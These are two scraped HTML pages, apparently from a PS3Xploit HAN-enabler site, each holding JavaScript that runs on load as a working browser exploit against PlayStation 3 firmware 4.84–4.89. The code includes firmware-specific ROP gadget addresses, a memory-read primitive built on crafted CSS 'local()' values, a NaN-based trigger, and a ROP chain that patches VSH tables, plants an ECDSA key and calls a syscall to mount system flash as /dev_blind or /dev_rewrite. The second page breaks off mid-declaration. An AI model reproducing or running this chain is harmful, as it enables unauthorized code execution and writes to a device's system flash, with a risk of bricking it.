
<file: hen/blind/index.html>
<html>
<script>
var xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,ps3xploit_ecdsa_key="948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",index_key="DA7D4B5E499A4F53B1C1A14A7484443B",start_x="xxxx",offset_array=[],t_out=0,ps3xploit_ecdsa_key_addr=0,index_key_addr=0,search_max_threshold=73400320,search_base=2148532224,search_size=2*mbytes,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=2413354176,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,default_vsh_pub_toc=7263652,vsh_opd_patch=617820,vsh_opd_addr=7256936,vsh_ps3xploit_key_toc=7370612,toc_entry1_addr=7185360,toc_entry2_addr=7494200,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255744,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332484,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380604,gadget7_addr=131024,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,hr="<hr>",ua=navigator.userAgent,fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple")),ipf1_addr=7256944,ipf2_addr=5272436,flash_partition1="CELL_FS_IOS:BUILTIN_FLSH1",filesystem_fat="CELL_FS_FAT",mount_path_blind="/dev_blind";
document.write('<html><title>PS3Xploit - HAN Enabler + Flash Mounter</title><h1>Enabling HAN & Mounting Flash as /dev_blind/</h1><div id="exploit"></div><div id="trigger"></div></html>');
if(fwv=="4.84"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7472764,vsh_ps3xploit_key_toc=7370860,toc_entry1_addr=7185360,toc_entry2_addr=7494456,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
if(fwv=="4.85"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7472764,vsh_ps3xploit_key_toc=7370860,toc_entry1_addr=7185360,toc_entry2_addr=7494456,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
if((fwv==="4.86")||(fwv==="4.87")||(fwv==="4.88")||(fwv==="4.89")){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7473196,vsh_ps3xploit_key_toc=7371292,toc_entry1_addr=7185360,toc_entry2_addr=7494888,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		t_out=setTimeout(initROP,1000,false);
	}
	else
	{
		total_loops=0;
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}function strncmp(str1, str2, n) {
  str1 = str1.substring(0, n);
  str2 = str2.substring(0, n);
  return ( ( str1 == str2 ) ? 0 :
                              (( str1 > str2 ) ? 1 : -1 ));
}

function showResult(str)
{
	setInnerHTML(document.getElementById('result'),str);
}
function rop_exit_hen(suc, fail)
{
	var chk="53434500";
	var chk2=checkMemory(0x8a000000,0x10,3);
	chk2=chk2.toAscii(true);
	var el=document.getElementById('auto_close');
	if(strncmp(chk,chk2,4)!=0)
	{
		showResult(fail);
	}
	else
	{
		showResult(suc);
		if(el)
		{
			if(el.checked===true)window.close();
		}
	}
}
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	if(r29out===null){r29out=gtemp_addr;}
	if(r30out===null){r30out=gtemp_addr;}
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function stack_frame_swap(new_stack_addr)
{
return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+hexdw2bin(new_stack_addr)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(gadget_mod9_addr);
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function initDefaults()
{
	offset_array=[];
	xtra_data_addr=0;
	stack_frame_addr=0;
	jump_2_addr=0;
	jump_1_addr=0;
	ps3xploit_ecdsa_key_addr=0;
	index_key_addr=0;
	search_max_threshold=70*0x100000;
	search_base=0x80200000;
	search_size=2*mbytes;
	search_size_ext=0*mbytes;
	search_base_off=0*mbytes;
	total_loops++;
}
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		
		initDefaults();
		
		xtra_data=start_x.convert()+ps3xploit_ecdsa_key.convert(true)
		+index_key.convert(true)
		+flash_partition1.convert()
		+filesystem_fat.convert()
		+mount_path_blind.convert()
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		ps3xploit_ecdsa_key_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);

		flash_partition1_addr=index_key_addr+index_key.convertedSize(true);
		filesystem_fat_addr=flash_partition1_addr+flash_partition1.convertedSize();
		mount_path_blind_addr=filesystem_fat_addr+14;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(ipf1_addr, ipf2_addr)
		+store_word(default_vsh_pub_toc, vsh_ps3xploit_key_toc)
		+memcpy(vsh_ps3xploit_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3xploit_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition1_addr,filesystem_fat_addr,mount_path_blind_addr,0,0,0,0,0)
		+stack_frame_exit();
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{

	}
}
function triggerX()
{
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(window.close,2000);
		t_out=0;
		total_loops=0;
}
initROP(true);
</script>
</html>
</file>

<file: hen/rewrite/index.html>
<html>
<script>
var xtra_data,stack_frame,jump_2,jump_1,xtra_data_addr,stack_frame_addr,jump_2_addr,jump_1_addr,ps3xploit_ecdsa_key="948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",index_key="DA7D4B5E499A4F53B1C1A14A7484443B",start_x="xxxx",offset_array=[],t_out=0,ps3xploit_ecdsa_key_addr=0,index_key_addr=0,search_max_threshold=73400320,search_base=2148532224,search_size=2*mbytes,search_base_off=0,search_size_ext=0,gtemp_addr=2365587456,total_loops=0,max_loops=20,frame_fails=0,sp_exit=2413354176,ffs=4294967295,dbyte41=16705,dbyte00=0,byte_size=1,hword_size=2,word_size=4,dword_size=8,mbytes=1048576,stat_size_offset=40,toc_addr=7296336,default_vsh_pub_toc=7263652,vsh_opd_patch=617820,vsh_opd_addr=7256936,vsh_ps3xploit_key_toc=7370612,toc_entry1_addr=7185360,toc_entry2_addr=7494200,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255744,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332484,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380604,gadget7_addr=131024,gadget8_addr=131072,gadget_mod1_addr=6352696,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,hr="<hr>",ua=navigator.userAgent,fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple")),ipf1_addr=7256944,ipf2_addr=5272436,flash_partition1="CELL_FS_IOS:BUILTIN_FLSH1",filesystem_fat="CELL_FS_FAT",mount_path_blind="/dev_rewrite";
document.write('<html><title>PS3Xploit - HAN Enabler + Flash Mounter</title><h1>Enabling HAN & Mounting Flash as /dev_rewrite/</h1><div id="exploit"></div><div id="trigger"></div></html>');
if(fwv=="4.84"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7472764,vsh_ps3xploit_key_toc=7370860,toc_entry1_addr=7185360,toc_entry2_addr=7494456,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_mod4c_addr=346864,gadget_mod5_addr=4339932,gadget_mod6_addr=134144,gadget_mod7_addr=108204,gadget_mod8_addr=2862264,gadget_mod9_addr=68384,gadget_mod10_addr=1857428,gadget_mod11_addr=1618244,gadget_mod12_addr=6500860,gadget_mod13_addr=3369072,gadget_mod14_addr=6502656,gadget_mod15_addr=3788856,gadget_mod16_addr=5206828,ipf1_addr=7256952,ipf2_addr=5272436;}
if(fwv=="4.85"){
var toc_addr=7296344,default_vsh_pub_toc=7263660,vsh_opd_patch=617820,vsh_opd_addr=7256944,vsh_toc_addr_screenshot=7472764,vsh_ps3xploit_key_toc=7370860,toc_entry1_addr=7185360,toc_entry2_addr=7494456,toc_entry3_addr=7185352,toc_entry4_addr=7602176,toc_entry5_addr=7255752,toc_entry6_addr=0,gadget1_addr=620036,gadget2_addr=6332644,gadget3_addr=872540,gadget4_addr=2267192,gadget5_addr=1227548,gadget6_addr=6380764,gadget7_addr=131024,gadget8_addr=131072,gadget9_addr=170760,gadget10_addr=6479908,gadget11_addr=5874864,gadget12_addr=820812,gadget13_addr=4777384,gadget14_addr=4769696,gadget15_addr=4758664,gadget_mod1_addr=6352856,gadget_mod2_addr=80756,gadget_mod3_addr=757248,gadget_mod4a_addr=890500,gadget_mod4b_addr=4376440,gadget_